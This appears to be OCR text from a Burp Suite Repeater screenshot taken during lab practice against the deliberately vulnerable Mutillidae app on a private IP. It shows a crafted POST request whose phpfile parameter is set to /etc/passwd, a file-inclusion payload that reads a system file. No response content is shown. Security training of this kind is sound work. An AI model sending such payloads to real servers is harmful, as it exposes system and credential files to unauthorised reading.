 1 2 3 4
20:07
Burp Suite Community Edition v2023.4.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn
Settings
1 × +
Send Cancel < >
Target: http://10.0.2.6 HTTP/1
Issue the request
Request
Pretty Raw Hex
\n
1 POST /mutillidae/index.php?page=source-viewer.php HTTP/1.1
2 Host: 10.0.2.6
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 93
9 Origin: http://10.0.2.6
10 Connection: close
11 Referer: http://10.0.2.6/mutillidae/index.php?page=source-viewer.php
12 Cookie: showhints=1; JSESSIONID=6733F6F7BDA992A7A20557BB8888317D; acopendivids=swingset,jotto,phpbb2,redmine;
acgroupswithpersist=nada; PHPSESSID=spphnade4vb701c0miqntmos51
13 Upgrade-Insecure-Requests: 1
14
15 page=source-viewer.php&phpfile=/etc/passwd&source-file-viewer-php-submit-button=View+File
Search...
0 matches
Response
Pretty Raw Hex Render
\n
Search...
0 matches
Inspector
Selection 11 (0xb)
Selected text
/etc/passwd
Decoded from: URL encoding
/etc/passwd
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 3
Request cookies 5
Request headers 12
Ready